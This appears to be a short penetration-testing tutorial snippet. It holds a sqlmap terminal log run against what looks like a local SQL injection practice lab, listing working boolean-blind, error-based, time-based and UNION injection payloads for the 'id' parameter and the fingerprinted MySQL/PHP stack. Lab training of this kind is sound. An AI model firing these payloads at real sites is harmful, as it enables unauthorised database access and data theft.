 cooltige@cooltige:~/sqlmap$ sqlmap -u "http://192.168.204.148/Less-1/?id=1"
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
esponsible for any misuse or damage caused by this program
[*] starting @ 17:23:02 /2020-06-23/
[17:23:02] [INFO] resuming back-end DBMS 'mysql'
[17:23:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5149=5149 AND 'Ddwd'='Ddwd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 3665 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(3665=3665,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFOR
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3178 FROM (SELECT(SLEEP(5)))UUiU) AND 'KYVs'='KYVs
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4568' UNION ALL SELECT NULL,NULL,CONCAT(0x717a767671,
---
[17:23:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[17:23:03] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
渗透测试教程